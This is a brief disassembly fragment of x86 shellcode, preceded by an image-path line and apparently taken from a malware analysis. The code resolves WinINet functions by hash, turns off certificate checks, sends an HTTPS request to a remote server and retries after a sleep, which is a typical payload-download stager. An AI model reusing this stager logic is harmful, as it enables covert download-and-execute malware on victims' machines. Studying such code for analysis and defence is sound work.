 01C8 push edi
01C9 push ebx
01CA push esi
01CB push 3B2E55EBh ; HttpOpenRequestA
01D0 call ebp
01D2 xchg eax, esi
01D3 push 0Ah
01D5 pop edi
01D6 loc_1D6: ; CODE XREF: sub_1B5+52↓j
01D6 push 3380h
01DB mov eax, esp
01DD push 4
01DF push eax
01E0 push 1Fh
01E2 push esi
01E3 push 869E4675h ; InternetSetOptionA
01E8 call ebp
01EA push ebx
01EB push ebx
01EC push ebx
01ED push ebx
01EE push esi
01EF push 7B18062Dh ; HttpSendRequestA
01F4 call ebp
01F6 test eax, eax
01F8 jnz short loc_20E
01FA push 1388h
01FF push 0E035F044h ; Sleep
0204 call ebp